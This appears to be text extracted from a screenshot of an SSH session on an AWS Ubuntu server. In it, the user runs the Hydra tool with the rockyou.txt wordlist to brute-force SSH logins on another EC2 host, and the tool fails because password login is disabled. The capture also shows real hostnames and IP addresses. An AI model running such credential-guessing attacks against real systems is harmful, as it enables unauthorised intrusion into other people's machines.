 Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
43. ec2-3-235-1-250.compute-1.am
/home/ubuntu/
Name Size (KB) Last modified Owner
..
.cache 2019-12-17 ... ubuntu
.gnupg 2019-12-17 ... ubuntu
.ssh 2019-12-17 ... ubuntu
.bash_history 4 2020-02-04 ... ubuntu
.bash_logout 1 2018-04-04 ... ubuntu
.bashrc 3 2018-04-04 ... ubuntu
.lesshst 1 2019-12-17 ... ubuntu
.profile 1 2018-04-04 ... ubuntu
.python_history 1 2019-12-17 ... ubuntu
.sudo_as_admin_successful 0 2019-12-17 ... ubuntu
.viminfo 9 2020-02-04 ... ubuntu
.wget-hsts 1 2020-02-04 ... ubuntu
.Xauthority 1 2020-11-29 ... ubuntu
rockyou.txt 136 642 2020-02-04 ... ubuntu
Sessions
Tools
Macros
Sftp
• MobaXterm 20.2 •
(SSH client, X-server and networking tools)
➤ SSH session to ubuntu@ec2-3-235-1-250.compute-1.amazonaws.com
• SSH compression : ✔
• SSH-browser : ✔
• X11-forwarding : ✔ (remote display is forwarded through SSH)
• DISPLAY : ✔ (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Nov 29 20:10:29 UTC 2020
System load: 1.17 Processes: 120
Usage of /: 29.5% of 7.69GB Users logged in: 0
Memory usage: 25% IP address for ens5: 10.192.11.168
Swap usage: 0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
271 packages can be updated.
183 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
/usr/bin/xauth:  file /home/ubuntu/.Xauthority does not exist
ubuntu@ip-10-192-11-168:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-158-89-39.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-11-29 20:10:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-158-89-39.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.70:22/ does not support password authentication.
ubuntu@ip-10-192-11-168:~$